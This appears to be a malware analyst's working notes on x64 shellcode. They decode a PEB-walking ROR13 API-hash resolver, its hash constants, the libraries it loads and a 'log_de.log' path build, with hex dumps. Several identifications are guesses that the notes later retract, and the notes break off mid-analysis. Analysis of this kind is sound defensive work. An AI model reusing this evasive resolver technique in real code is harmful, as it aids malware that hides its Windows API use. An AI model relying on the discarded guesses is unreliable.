f3 0f 7f 04 24 movdqu [rsp],xmm0 ; save module name Unicode string?
46 8b 9c 08 88 00 00 00 mov r11d,[rax+r9+0x88] ; export dir size? PE32+ data dir export at optional+0x70? Actually +0x88 from PE? r9 + e_lfanew + 0x88: PE header at +0x3c? Let&#x27;s compute optional header data directory export is at PE+0x88? PE signature 4 + COFF 20 = 0x18, optional export dir at optional+0x70=0x88 from PE start, yes. So r11d = export directory RVA (not size) from data dir.
45 85 db test r11d,r11d
74 d1 je next module
...
It iterates loaded modules in PEB loader list, computes hash of module name? Let&#x27;s decode hash. It reads Unicode string length at [rsp]? `movups xmm0,[r8+0x58]` from LDR_DATA_TABLE_ENTRY: offset 0x58 is BaseDllName (UNICODE_STRING: Length, MaximumLength, Buffer). At 0x60? Actually in x64 LDR_DATA_TABLE_ENTRY: InLoadOrderLinks 0x0, InMemoryOrderLinks 0x10, InInitializationOrderLinks 0x20, DllBase 0x30, EntryPoint 0x38, SizeOfImage 0x40, FullDllName 0x48, BaseDllName 0x58. So [r8+0x58] = BaseDllName UNICODE_STRING 16 bytes. Save to stack [rsp] (Length at [rsp], Buffer at [rsp+8]).
Then:
48 8b 04 24 mov rax,[rsp] ; Length + max length?
48 c1 e8 10 shr rax,0x10 ; gets Length? Since UNICODE_STRING layout: USHORT Length at 0, MaximumLength at 2, padding, Buffer at 8. On little endian qword at rsp = Length | (MaxLength&lt;&lt;16) | (padding &lt;&lt;32). Shift 16 -&gt; MaximumLength, not length. Hmm but they compare `66 44 3b f0` cmp r14w, ax? Let&#x27;s see:
66 44 3b f0 cmp r14w, ax (r14=0) =&gt; if maxlength? Hmm perhaps checks length high? Let&#x27;s decode sequence:
48 8b 04 24 mov rax,[rsp]
48 c1 e8 10 shr rax,0x10
66 44 3b f0 cmp r14w, ax
73 22 jae ...
48 8b 4c 24 08 mov rcx,[rsp+8] ; buffer
44 0f b7 d0 movzx r10d, ax ; maybe length?&#32;
0f be 01 movsx eax, byte [rcx]
c1 ca 0d ror edx,0xd
80 39 61 cmp byte [rcx],0x61
7c 03 jl ...
83 c2 e0 add edx,-0x20
03 d0 add edx,eax
48 ff c1 inc rcx
49 83 ea 01 sub r10,1
75 e7 jnz
4f 8d 14 19 lea r10,[r9+r11] ; export dir VA
45 8b de mov r11d,r14d ; index
41 8b 7a 20 mov edi,[r10+0x20] ; AddressOfNames RVA
49 03 f9 add rdi,r9
45 39 72 18 cmp [r10+0x18],r14d ; NumberOfNames
76 8d jbe ...
... function name hashing and matching.

Wait hash of module name lowercased if char &gt;= &#x27;a&#x27;? It does `cmp byte [rcx],0x61; jl +3; add edx,-0x20` meaning if char &gt;= &#x27;a&#x27; subtract 0x20 (uppercase). That&#x27;s slightly odd: maybe only lowercase a-z? It doesn&#x27;t check &lt;= z, but okay. It computes rolling hash: `ror edx,0xd; add edx,eax` after uppercase. r14 zero, initial edx=0. That&#x27;s ROR13 hash (common shellcode API hashing). The parameter hash in ecx (ebp) compared later.

The loop:
At 0xbb0 maybe `4f 8d 14 19 lea r10,[r9+r11]` export dir.
`45 8b de mov r11d,r14d` index=0
`41 8b 7a 20 mov edi,[r10+0x20]` AddressOfNames
`49 03 f9 add rdi,r9`
`45 39 72 18 cmp [r10+0x18],r14d` NumberOfNames
`76 8d jbe 0xb45?` Jump if no names maybe next module? Let&#x27;s compute target. At 0xbd8? Actually code:
0xbc9? Let&#x27;s map addresses:
0xbb0: 75 e7 (jnz 0xb99)
0xbb2: 4f 8d 14 19 lea r10,[r9+r11]
0xbb6: 45 8b de mov r11d,r14d
0xbb9: 41 8b 7a 20 mov edi,[r10+0x20]
0xbbd: 49 03 f9 add rdi,r9
0xbc0: 45 39 72 18 cmp [r10+0x18],r14d
0xbc4: 76 8d jbe 0xb53? 0xbc6 + 0xffffff8d = 0xb53. That&#x27;s inside module iteration? likely next module.&#32;
0xbc6: 8b 37 mov esi,[rdi] ; name RVA
0xbc8: 41 8b de mov ebx,r14d (0) ; hash
0xbcb: 49 03 f1 add rsi,r9
0xbce: 48 8d 7f 04 lea rdi,[rdi+4]
0xbd2: 0f be 0e movsx ecx,byte [rsi]
0xbd5: 48 ff c6 inc rsi
0xbd8: c1 cb 0d ror ebx,0xd
0xbdb: 03 d9 add ebx,ecx
0xbdd: 84 c9 test cl,cl
0xbdf: 75 f1 jnz 0xbd2
...
So API name hash similarly ROR13 but no case normalization? It just uses raw chars. Compares `8d 04 13` lea eax,[rbx+rdx]? Wait edx was module hash? Let&#x27;s see after module hash, edx holds module hash? At 0xb9? It compared `3b c5`? Let&#x27;s decode more carefully.

Resolver function likely standard: hash module name, if equals target high bits? Actually function takes hash in ecx, computes module name hash into edx, then compares to ecx? Let&#x27;s inspect later:
At 0xbe1: 8d 04 13 lea eax,[rbx+rdx] ; combine API hash + module hash?&#32;
0xbe4: 3b c5 cmp eax,ebp ; compare with requested hash
0xbe6: 74 0e je 0xbf6 found
0xbe8: 41 ff c3 inc r11d
0xbeb: 45 3b 5a 18 cmp r11d,[r10+0x18] ; NumberOfNames
0xbef: 72 d5 jb 0xbc6
0xbf1: e9 5d ff ff ff jmp 0xb53 next module?
0xbf6: 41 8b 42 24 mov eax,[r10+0x24] ; AddressOfNameOrdinals
0xbfa: 43 8d 0c 1b lea ecx,[r11+r11] ; index*2
0xbff: 49 03 c1 add rax,r9
0xc02: 0f b7 14 01 movzx edx,word [rcx+rax]
0xc06: 41 8b 4a 1c mov ecx,[r10+0x1c] ; AddressOfFunctions
0xc0a: 49 03 c9 add rcx,r9
0xc0d: 8b 04 91 mov eax,[rcx+rdx*4]
0xc10: 49 03 c1 add rax,r9
0xc13: eb 02 jmp 0xc17
0xc15: 33 c0 xor eax,eax
0xc17: restore, ret.

So it computes API hash = ror13(api_name) + module_hash? Wait edx after module name hash is used in `lea eax,[rbx+rdx]`, so target hash is sum of module hash and function hash? Actually many shellcode hashes combine module name and function name using some formula. Here ecx parameter can be a 32-bit hash sum. The module hash is in edx after module name loop; function hash in ebx; eax=ebx+edx; compare to ebp. So requested hash is module_hash + function_hash. Standard &quot;Metasploit block_api&quot; uses ROR13 hash of function name only and module base? Actually it uses hash of module+function? Let&#x27;s recall: Metasploit&#x27;s block_api.com uses `call find_function` with hashes for API function, and it computes module name hash via `ror edx, 0xd` and compares `cmp edx, [ebp+...]`? Actually this custom resolver likely hashes both module and function and sums.

The entry calls resolver with constants:
0x0726774c (then maybe get LoadLibraryA in kernel32? Let&#x27;s identify)
Then constructs strings &quot;User32.dll&quot;, &quot;ws2_32.dll&quot;, &quot;msvcrt.dll&quot; and resolves LoadLibraryA? Actually first call before constructing strings with ecx=0x0726774c.

Let&#x27;s identify ROR13 hashes. Common known hashes:
- kernel32.dll LoadLibraryA ROR13? In Metasploit, LoadLibraryA hash = 0xec0e4e8e (function only). Not 0x0726774c.
Here hash includes module + function maybe. Need not identify exactly. But we can identify functions by strings and behavior.

At 0x42e: `33 ff xor edi,edi`; then writes local strings:
cmp [rbp+50h], dword &#x27;User&#x27;? Actually `c7 45 50 75 73 65 72` = &#x27;user&#x27; at rbp+0x50, `c7 45 54 33 32 2e 64` = &quot;32.d&quot;, `66 c7 45 58 6c 6c` = &quot;ll&quot;, plus null at 0x5a. So &quot;User32.dll&quot; at rbp+0x50. Calls function pointer in rbx (result of first resolver) with rcx=&amp;string. So first resolved API is LoadLibraryA. It loads User32.dll, ws2_32.dll, msvcrt.dll. Yes.

Then at 0x48a:
b9 29 80 6b 00 mov ecx,0x006b8029; call resolver. Then `48 89 85 a0...` result.
b9 ea 0f df e0 mov ecx,0xe0df0fea; call; result stored?
b9 99 a5 74 61 mov ecx,0x6174a599; call; result -&gt; rdi
b9 c2 eb 38 5f mov ecx,0x5f38ebc2; call; result -&gt; r14
b9 58 a4 53 e5 mov ecx,0xe553a458; call; result stored at rbp+0xa8
b9 02 d9 c8 5f mov ecx,0x5fc8d902; call; result stored rbp+0x90
b9 75 6e 4d 61 mov ecx,0x614d6e75; call; result -&gt; rdi (overwrites prior?)
b9 a9 28 34 80 mov ecx,0x803428a9; call; result stored rbp+0x98
b9 12 1e 7b 4d mov ecx,0x4d7b1e12; call; result -&gt; r13
b9 8d 60 eb d0 mov ecx,0xd0eb608d; call; result -&gt; r12
b9 31 fa f2 70 mov ecx,0x70f2fa31; call; result -&gt; rsi
b9 30 f3 49 e4 mov ecx,0xe449f330; call; result -&gt; rbx
Then:
48 8d 95 90 02 00 00 lea rdx,[rbp+0x290]
b9 80 00 00 00 mov ecx,0x80
ff d0 call rax ; rax = result of 0xe449f330? Wait last call result moved to rbx at 0x530, then `lea rdx...; mov ecx,0x80; call rax`. But rax after `mov rbx, rax` still result of last resolver call (0xe449f330). So calls last API with rcx=0x80, rdx=buffer at rbp+0x290, likely memset? Actually calling convention: rcx=0x80 (size), rdx=buffer. Could be `memset(buffer, 0, 0x80)`? No only rcx, rdx no r8? Maybe `gets_s`? Wait function at 0x530 is result of hash 0xe449f330, likely `memset`? Last resolved API maybe `memset`? But call with ecx=0x80, rdx=ptr; if prototype memset(void *dest, int c, size_t count): rcx=dest=0x80 (invalid!) Unless it&#x27;s `Sleep(0x80)`? But rdx pointer ignored. Hmm maybe call rax with rcx=0x80, rdx=buffer is `GetComputerNameA`? Let&#x27;s not jump.

Actually note after resolving 0xe449f330 into rbx, rax still points to function. Then `lea rdx,[rbp+0x290]; mov ecx,0x80; call rax`. The function probably `memset`? But arguments: for x64 Windows, first arg rcx=0x80, second rdx=&amp;buf, third r8 unspecified. If it&#x27;s `VirtualAlloc`, args rcx=0x80, rdx=addr, r8=... no. Could be `GetModuleFileNameA(hModule=NULL? rcx=0x80? no)`. Could be `GetEnvironmentVariableA(name, buf, size)`? rcx=0x80 as name pointer invalid.

Wait maybe `call rax` invokes result of hash 0xe449f330, but perhaps last call&#x27;s result was not stored in rax? Let&#x27;s check: at 0x52a `b9 30 f3 49 e4`; call at 0x52f? `e8 ee 05 00 00`; then at 0x534 `48 8d 95 90 02 00 00`; `b9 80 00 00 00`; `ff d0`. So yes rax = function result. But resolver returns function pointer indeed. So call with rcx=0x80, rdx=&amp;local. Maybe function is `RtlZeroMemory`? No RtlZeroMemory(dest,size) -&gt; rcx=dest (0x80), rdx=size (ptr) incorrect when reversed? Actually in x64 Windows, first arg rcx, second rdx. They set rcx=0x80, rdx=buf, so if function is `memset(buf, 0, 0x80)` they&#x27;d need rcx=buf, edx=0, r8d=0x80. Not.

Could be `GetSystemInfo`? Takes one arg. Or `Sleep(0x80)` only uses rcx; rdx harmless. Then after, they format strings. Hmm likely not relevant.

Let&#x27;s identify resolved APIs via behavior and string constants. The binary constructs log/HTTP request strings. It might be a &quot;meterpreter&quot; stager? Let&#x27;s decode strings.

At 0x53e:
33 c0 xor eax,eax
c7 45 a0 25 73 25 73 ; &quot;%s%s&quot; at rbp-0x60
88 45 a6 ; null
4c 8d 4d 30 lea r9,[rbp+0x30]
48 8d 85 60 0d 00 00 lea rax,[rbp+0xd60]
66 c7 45 a4 25 73 ; &quot;%s&quot;
4c 8d 85 90 02 00 00 lea r8,[rbp+0x290]
48 89 44 24 20 mov [rsp+0x20],rax
48 8d 55 a0 lea rdx,[rbp-0x60]
c7 45 30 6c 6f 67 5f ; &quot;log_&quot;
48 8d 8d 90 02 00 00 lea rcx,[rbp+0x290]
c7 45 34 64 65 2e 00 ; &quot;de.&quot;
c7 85 60 0d 00 00 6c 6f 67 00 ; &quot;log&quot;
ff d6 call rsi
So calls function pointer rsi (hash 0x70f2fa31) with args:
rcx = rbp+0x290 (buffer), rdx = format &quot;%s%s&quot;, r8 = rbp+0x290, r9 = &amp;&quot;log_de&quot; (rbp+0x30), stack arg = rbp+0xd60 (&quot;log&quot;). This looks like `sprintf_s(buffer, size?, format, ...)`? Wait sprintf signature: int sprintf(char *buffer, const char *format, ...), so rcx=buffer, rdx=format, r8=arg1, r9=arg2, stack arg=arg3. Thus rsi is `sprintf` or `sprintf_s`? Actually `sprintf` (msvcrt) takes buffer, format, args. But format &quot;%s%s&quot; with args r8=rbp+0x290 and r9=rbp+0x30? That would set buffer = buffer + &quot;log_&quot; leading to weird self-reference. Wait perhaps `sprintf_s(buffer, sizeOfBuffer, format, ...)` has rcx=buffer, rdx=size? Here rdx=format &quot;%s%s&quot;, so it&#x27;s `sprintf`, not sprintf_s. But the local strings: at rbp+0x30 is &quot;log_de.&quot;? Wait bytes: `c7 45 30 6c 6f 67 5f` = &quot;log_&quot;, `c7 45 34 64 65 2e 00` = &quot;de.\0&quot; -&gt; combined &quot;log_de.&quot; (6 chars). At rbp+0xd60: &quot;log\0&quot;. At rbp+0x290 buffer initially empty (maybe 0x80 bytes). Format at rbp-0x60 = `%s%s` at rbp-0x60? Wait `c7 45 a0 25 73 25 73` writes &quot;%s%s&quot; at rbp-0x60 (0xa0 signed? rbp-0x60). Yes rdx=&amp;format. rcx=buffer. r8=rbp+0x290 (same as buffer), r9=rbp+0x30 (&quot;log_de.&quot;). Then third? stack arg at [rsp+0x20]=rbp+0xd60 (&quot;log&quot;). Format &quot;%s%s&quot; only consumes two args r8 and r9, so stack arg ignored. If buffer empty, sprintf(buffer,&quot;%s%s&quot;, buffer, &quot;log_de.&quot;) -&gt; &quot;log_de.&quot; but overlapping source/dest could be undefined. Hmm maybe they intended `sprintf(buffer, &quot;%s%s&quot;, &quot;log_de.&quot;, &quot;log&quot;)` but args swapped? Let&#x27;s check string at rbp+0x30 maybe &quot;log_de.&quot; and rbp+0xd60 &quot;log&quot;, so output should &quot;log_de.log&quot;. Format might be &quot;%s%s&quot; and r8 = rbp+0x290? Wait Windows x64 variadic: rcx=buffer, rdx=format, r8=first vararg, r9=second, stack third. So yes r8=buffer (not string). Unless rsi is not sprintf but a custom function with different signature? Could be `strcpy_s`? No.

Maybe I misread r8: `4c 8d 85 90 02 00 00` = lea r8,[rbp+0x290] indeed buffer. But they may have set format at rbp-0x60 to `%s%s`, and also `r9 = rbp+0x30` and stack arg rbp+0xd60, but missing a first argument. They may rely on `r8` containing &quot;log_&quot; etc? Wait r8 points to same buffer that has initial contents? At 0x53e they zero eax, then `c7 45 a0` format, `88 45 a6` null. Then `lea r9,[rbp+0x30]`, `lea rax,[rbp+0xd60]`, etc. Buffer at rbp+0x290 was zeroed by the call before? The function called with rcx=0x80, rdx=buffer maybe could have written something into buffer, e.g. `GetTempPathA(0x80, buffer)`? Let&#x27;s identify.

Call at 0x535: rcx=0x80, rdx=&amp;buf. Which API takes length and buffer and fills buffer? `GetModuleFileNameA(HMODULE hModule, LPSTR lpFilename, DWORD nSize)` takes rcx=hModule, rdx=buf, r8=size, not. `GetCurrentDirectoryA(DWORD nBufferLength, LPSTR lpBuffer)` takes rcx=0x80, rdx=buf. Yes! GetCurrentDirectoryA(0x80, buffer) fills buffer with current directory. Hash 0xe449f330 could be GetCurrentDirectoryA. Then buffer contains e.g. &quot;C:\...&quot;. Then sprintf(buffer, &quot;%s%s&quot;, buffer, &quot;log_de.&quot;) -&gt; appends &quot;log_de.&quot; to current dir? Actually %s%s with r8=buffer and r9=&quot;log_de.&quot; -&gt; &quot;C:\path\log_de.&quot;? Hmm but stack arg &quot;log&quot; could be intended as third? Wait format &quot;%s%s&quot; only 2. Maybe the intent: `sprintf(buffer, &quot;%s%s&quot;, buffer, &quot;log_de.&quot;)` creates base path + &quot;log_de.&quot;; then later at 0x5a5 onward another formatted call creates names. Let&#x27;s decode.

At 0x590:
`ff d6` call rsi (sprintf), `33 d2 xor edx,edx`, `48 8d 8d 90 02 00 00 lea rcx,[buf]`, `ff d3 call rbx` (hash 0xe449f330 = GetCurrentDirectory? Wait rbx was result 0xe449f330, called earlier at 0x535. Now after sprintf, calls rbx with rcx=buffer, edx=0. That doesn&#x27;t match GetCurrentDirectoryA. Hmm maybe rbx is not GetCurrentDirectory. Let&#x27;s re-evaluate registers.

At 0x48a sequence:
- 0x006b8029 -&gt; rax stored [rbp+0xa0]
- 0xe0df0fea -&gt; call, result? Let&#x27;s map:
0x490 b9 29 80 6b 00
0x495 e8 8d 06 ... ; call
0x49a b9 ea 0f df e0
0x49f 48 89 85 a0 00 00 00 ; mov [rbp+0xa0], rax? Wait order: after call at 0x495, instruction at 0x49a is mov ecx, but bytes at 0x49a? Let&#x27;s map accurately.

Hex around:
00000480: 64 66 6c 6c 40 88 7d 7a ff d3 b9 29 80
00000490: 6b 00 e8 8d 06 00 00 b9 ea 0f df e0 48 89
000004a0: 85 a0 00 00 00 e8 7c 06 00 00 b9 99 a5 74
000004b0: 61 48 8b f8 e8 6f 06 00 00 b9 c2 eb 38 5f
000004c0: 4c 8b f0 e8 62 06 00 00 b9 58 a4 53 e5 48
000004d0: 89 85 a8 00 00 00 e8 51 06 00 00 b9 02 d9
000004e0: c8 5f 48 89 85 90 00 00 00 e8 40 06 00 00
000004f0: b9 75 6e 4d 61 4c 8b f8 e8 33 06 00 00 b9
00000500: a9 28 34 80 48 89 85 98 00 00 00 e8 22 06
00000510: 00 00 b9 12 1e 7b 4d 4c 8b e8 e8 15 06 00
00000520: 00 b9 8d 60 eb d0 4c 8b e0 e8 08 06 00 00
00000530: b9 31 fa f2 70 48 8b f0 e8 fb 05 00 00 b9
00000540: 30 f3 49 e4 48 8b d8 e8 ee 05 00 00 48 8d
00000550: 95 90 02 00 00 b9 80 00 00 00 ff d0 ...

Ah I misaligned! Let&#x27;s parse:
At 0x489? `ff d3` call rbx (LoadLibraryA) for msvcrt string. Then 0x48b `b9 29 80 6b 00` mov ecx,0x006b8029 at 0x48b? Need exact:
0x480: 64 66 6c 6c 40 88 7d 7a ff d3 b9 29 80
Offsets:
0x480 64
0x481 66
0x482 6c
0x483 6c
0x484 40
0x485 88
0x486 7d
0x487 7a
0x488 ff
0x489 d3
0x48a b9
0x48b 29
0x48c 80
0x48d 6b
0x48e 00
0x48f e8
0x490 8d
0x491 06
0x492 00
0x493 00
0x494 b9
0x495 ea
0x496 0f
0x497 df
0x498 e0
0x499 48
0x49a 89
0x49b 85
0x49c a0
0x49d 00
0x49e 00
0x49f 00
0x4a0 e8
0x4a1 7c
0x4a2 06
0x4a3 00
0x4a4 00
0x4a5 b9
0x4a6 99
0x4a7 a5
0x4a8 74
0x4a9 61
0x4aa 48
0x4ab 8b
0x4ac f8
0x4ad e8
0x4ae 6f
0x4af 06
0x4b0 00
0x4b1 00
0x4b2 b9
0x4b3 c2
0x4b4 eb
0x4b5 38
0x4b6 5f
0x4b7 4c
0x4b8 8b
0x4b9 f0
0x4ba e8
0x4bb 62
0x4bc 06
0x4bd 00
0x4be 00
0x4bf b9
0x4c0 58
0x4c1 a4
0x4c2 53
0x4c3 e5
0x4c4 48
0x4c5 89
0x4c6 85
0x4c7 a8
0x4c8 00
0x4c9 00
0x4ca 00
0x4cb e8
0x4cc 51
0x4cd 06
0x4ce 00
0x4cf 00
0x4d0 b9
0x4d1 02
0x4d2 d9
0x4d3 c8
0x4d4 5f
0x4d5 48
0x4d6 89
0x4d7 85
0x4d8 90
0x4d9 00
0x4da 00
0x4db 00
0x4dc e8
0x4dd 40
0x4de 06
0x4df 00
0x4e0 00
0x4e1 b9
0x4e2 75
0x4e3 6e
0x4e4 4d
0x4e5 61
0x4e6 4c
0x4e7 8b
0x4e8 f8
0x4e9 e8
0x4ea 33
0x4eb 06
0x4ec 00
0x4ed 00
0x4ee b9
0x4ef a9
0x4f0 28
0x4f1 34
0x4f2 80
0x4f3 48
0x4f4 89
0x4f5 85
0x4f6 98
0x4f7 00
0x4f8 00
0x4f9 00
0x4fa e8
0x4fb 22
0x4fc 06
0x4fd 00
0x4fe 00
0x4ff b9
0x500 12
0x501 1e
0x502 7b
0x503 4d
0x504 4c
0x505 8b
0x506 e8
0x507 e8
0x508 15
0x509 06
0x50a 00
0x50b 00
0x50c b9
0x50d 8d
0x50e 60
0x50f eb
0x510 d0
0x511 4c
0x512 8b
0x513 e0
0x514 e8
0x515 08
0x516 06
0x517 00
0x518 00
0x519 b9
0x51a 31
0x51b fa
0x51c f2
0x51d 70
0x51e 48
0x51f 8b
0x520 f0
0x521 e8
0x522 fb
0x523 05
0x524 00
0x525 00
0x526 b9
0x527 30
0x528 f3
0x529 49
0x52a e4
0x52b 48
0x52c 8b
0x52d d8
0x52e e8
0x52f ee
0x530 05
0x531 00
0x532 00
0x533 48
0x534 8d
0x535 95
0x536 90
0x537 02
0x538 00
0x539 00
0x53a b9
0x53b 80
0x53c 00
0x53d 00
0x53e 00
0x53f ff
0x540 d0

So indeed calls resolver at 0x48f with ecx=0x006b8029; next instruction at 0x494 `b9 ea 0f df e0` mov ecx; at 0x499 `48 89 85 a0...` store rax; etc. Need map:
- call 0x48f (hash 0x006b8029) -&gt; rax
- 0x494 mov ecx, 0xe0df0fea
- 0x499 mov [rbp+0xa0], rax
- 0x4a0 call resolver -&gt; rax
- 0x4a5 mov ecx,0x6174a599
- 0x4aa mov rdi,rax
- 0x4ad call resolver
- 0x4b2 mov ecx,0x5f38ebc2
- 0x4b7 mov r14,rax
- 0x4ba call resolver
- 0x4bf mov ecx,0xe553a458
- 0x4c4 mov [rbp+0xa8],rax
- 0x4cb call resolver
- 0x4d0 mov ecx,0x5fc8d902
- 0x4d5 mov [rbp+0x90],rax
- 0x4dc call resolver
- 0x4e1 mov ecx,0x614d6e75
- 0x4e6 mov rdi,rax
- 0x4e9 call resolver
- 0x4ee mov ecx,0x803428a9
- 0x4f3 mov [rbp+0x98],rax
- 0x4fa call resolver
- 0x4ff mov ecx,0x4d7b1e12
- 0x504 mov r13,rax
- 0x507 call resolver
- 0x50c mov ecx,0xd0eb608d
- 0x511 mov r12,rax
- 0x514 call resolver
- 0x519 mov ecx,0x70f2fa31
- 0x51e mov rsi,rax
- 0x521 call resolver
- 0x526 mov ecx,0xe449f330
- 0x52b mov rbx,rax
- 0x52e call resolver
- 0x533 lea rdx,[rbp+0x290]
- 0x53a mov ecx,0x80
- 0x53f call rax

Now rax = result of hash 0xe449f330 (last resolver). So hash 0xe449f330 is first API called with rcx=0x80, rdx=buffer. This likely `GetCurrentDirectoryA` as inferred, but then later calls rbx? Wait rbx is result of previous hash 0x70f2fa31, not 0xe449f330. Let&#x27;s continue:
0x542? after call rax, at 0x542 `33 c0` etc. At 0x58? `ff d6` call rsi (hash 0x70f2fa31) and later `ff d3` call rbx (hash 0x70f2fa31? no, rbx set at 0x52b to result 0x70f2fa31). Let&#x27;s check:
At 0x519 mov ecx,0x70f2fa31; call; 0x526 mov ecx,0xe449f330; 0x52b mov rbx,rax (result of 0x70f2fa31); 0x52e call resolver (0xe449f330); 0x533 lea rdx,[rbp+0x290]; 0x53a mov ecx,0x80; 0x53f call rax (result of 0xe449f330).
Then at 0x590 `ff d6` (rsi = result of 0x4d7b1e12? Wait rsi was set at 0x51e? Let&#x27;s map registers:
- rdi = result at 0x4aa = hash 0xe0df0fea? Wait 0x494 set ecx=0xe0df0fea; call at 0x4a0; then 0x4aa mov rdi,rax =&gt; rdi = hash 0xe0df0fea.
- r14 = result at 0x4b7 = hash 0x6174a599.
- [rbp+0xa8] = result 0x5f38ebc2.
- [rbp+0x90] = result 0xe553a458.
- rdi overwritten at 0x4e6 = hash 0x5fc8d902.
- [rbp+0x98] = result 0x614d6e75.
- r13 = result 0x803428a9.
- r12 = result 0x4d7b1e12.
- rsi = result 0xd0eb608d.
- rbx = result 0x70f2fa31.
- rax = result 0xe449f330.
Then call rax at 0x53f (GetCurrentDirectoryA).
At 0x590, `ff d6` calls rsi = 0xd0eb608d, not sprintf. I earlier misattributed.

Let&#x27;s map code 0x542-0x5a0:
0x540 d0
0x541? Let&#x27;s parse from hex:
00000540: 30 f3 49 e4 48 8b d8 e8 ee 05 00 00 48 8d
00000550: 95 90 02 00 00 b9 80 00 00 00 ff d0 33 c0
00000560: c7 45 a0 25 73 25 73 88 45 a6 4c 8d 4d 30
00000570: 48 8d 85 60 0d 00 00 66 c7 45 a4 25 73 4c
00000580: 8d 85 90 02 00 00 48 89 44 24 20 48 8d 55
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 ...

So:
0x542 xor eax,eax
0x544 mov dword [rbp-0x60], &#x27;%s%s&#x27; = 0x73257325
0x54b mov byte [rbp-0x5a], al
0x54e lea r9,[rbp+0x30]
0x552 lea rax,[rbp+0xd60]
0x559 mov word [rbp-0x5c], &#x27;%s&#x27; (0x7325) at offsets 0xa4? Wait 0x559 `66 c7 45 a4 25 73` sets word at rbp-0x5c. But format starts at rbp-0x60: dword &quot;%s%s&quot; at -0x60..-0x5d, word &quot;%s&quot; at -0x5c..-0x5b, null at -0x5a -&gt; combined &quot;%s%s%s&quot;? Yes! The dword at -0x60 is &quot;%s%s&quot; (4 bytes), then word at -0x5c is &quot;%s&quot; (2 bytes), then null at -0x5a -&gt; format string &quot;%s%s%s&quot;. Great, I missed second part. So sprintf with 3 args: r8=buffer, r9=&amp;&quot;log_de.&quot;? Wait 0x54e lea r9,[rbp+0x30], and stack arg [rsp+0x20] = rbp+0xd60. So args = buffer, &quot;log_de.&quot;, &quot;log&quot;. Format `%s%s%s` -&gt; buffer + &quot;log_de.&quot; + &quot;log&quot; = &quot;C:\cwd\log_de.log&quot; perhaps. Actually if buffer=&quot;C:\path&quot; then output &quot;C:\pathlog_de.log&quot; missing slash. It likely GetCurrentDirectory returns path with trailing backslash? GetCurrentDirectory returns without trailing backslash except root. Maybe later adds? Let&#x27;s inspect string &quot;log_de.&quot; and &quot;log&quot;: result likely log file name. At 0x590 format buffer at rbp+0x290, rdx=format, r8=buffer, r9=rbp+0x30, stack arg rbp+0xd60. Calls rsi = hash 0xd0eb608d. Wait I said rsi = 0xd0eb608d. Let&#x27;s verify: at 0x519 mov ecx,0x70f2fa31; at 0x51e mov rsi,rax? Let&#x27;s parse 0x50c-0x52b:
0x50c b9 8d 60 eb d0 (ecx=0xd0eb608d)
0x511 4c 8b e0 mov r12,rax (result of prior 0x4d7b1e12? Wait order)
Need full register mapping with exact sequence:

Let&#x27;s rewrite calls sequence:

At 0x48a: ecx=0x006b8029
call 0x48f -&gt; result A
At 0x494: ecx=0xe0df0fea
0x499: mov [rbp+0xa0], rax (A)
0x4a0: call -&gt; result B
0x4a5: ecx=0x6174a599
0x4aa: mov rdi, rax (B)
0x4ad: call -&gt; result C
0x4b2: ecx=0x5f38ebc2
0x4b7: mov r14, rax (C)
0x4ba: call -&gt; result D
0x4bf: ecx=0xe553a458
0x4c4: mov [rbp+0xa8], rax (D)
0x4cb: call -&gt; result E
0x4d0: ecx=0x5fc8d902
0x4d5: mov [rbp+0x90], rax (E)
0x4dc: call -&gt; result F
0x4e1: ecx=0x614d6e75
0x4e6: mov rdi, rax (F) [overwrites B]
0x4e9: call -&gt; result G
0x4ee: ecx=0x803428a9
0x4f3: mov [rbp+0x98], rax (G)
0x4fa: call -&gt; result H
0x4ff: ecx=0x4d7b1e12
0x504: mov r13, rax (H)
0x507: call -&gt; result I
0x50c: ecx=0xd0eb608d
0x511: mov r12, rax (I)
0x514: call -&gt; result J
0x519: ecx=0x70f2fa31
0x51e: mov rsi, rax (J)
0x521: call -&gt; result K
0x526: ecx=0xe449f330
0x52b: mov rbx, rax (K)
0x52e: call -&gt; result L
0x533: lea rdx,[buffer]
0x53a: mov ecx,0x80
0x53f: call rax (L)

So:
A=hash 0x006b8029 stored [a0]
B=0xe0df0fea -&gt; rdi
C=0x6174a599 -&gt; r14
D=0x5f38ebc2 stored [a8]
E=0xe553a458 stored [90]
F=0x5fc8d902 -&gt; rdi
G=0x614d6e75 stored [98]
H=0x803428a9 -&gt; r13
I=0x4d7b1e12 -&gt; r12
J=0xd0eb608d -&gt; rsi
K=0x70f2fa31 -&gt; rbx
L=0xe449f330 called with (0x80, buffer)

Then at 0x590 call rsi = J = 0xd0eb608d with sprintf-like args (rcx=buffer, rdx=format, r8=buffer, r9=path prefix, stack arg=&quot;log&quot;). So hash 0xd0eb608d likely `sprintf`.

Then at 0x59? `33 d2` zero edx; lea rcx,buffer; `ff d3` call rbx = K = 0x70f2fa31 with rcx=buffer, edx=0. What API takes path and 0? Could be `CreateFileA`? Need 5 args; rcx=filename, edx=desired access=0, r8/r9 uninitialized. But maybe `DeleteFileA`? Takes one arg path. edx ignored. Hmm call K with filename likely `DeleteFileA` or `GetFileAttributesA` or `CreateFileA`. Then `33 db xor ebx,ebx; 85 c0 test eax,eax; 0f 84 68 05 00 00 je 0xb0e?` If K returns 0, jump to end. Could be `CreateFileA`? CreateFileA returns INVALID_HANDLE_VALUE (-1) on failure, not 0; test eax would be nonzero. If using `fopen`? `fopen(path,&quot;r&quot;)` returns FILE* (rax), testing eax zero means failure. But `fopen` requires second arg in rdx=0 =&gt; NULL mode -&gt; crash. Could be `GetFileAttributesA(path)` returns 0xffffffff on fail, not zero. `DeleteFileA` returns nonzero success, zero failure; on failure jumps to cleanup/end. This is likely: DeleteFileA(logfile) to remove old log. If succeeds (nonzero) continues. If fails, ends? Actually `je 0xb0e` if eax==0 (failure) goes to cleanup/end, which would make sense if it doesn&#x27;t want to log? But maybe K is `CreateFileA`? Let&#x27;s identify via subsequent use. After K, if success, it proceeds to format HTTP request and resolve socket APIs, then writes to log? Let&#x27;s see.

At 0x5a0 onwards:
`33 db xor ebx,ebx`
`85 c0 test eax,eax`
`0f 84 68 05 00 00 je 0xb0e` (jump to end at 0xb0e)
Then at 0x5ac:
`48 8d 85 78 0d 00 00 lea rax,[rbp+0xd78]`
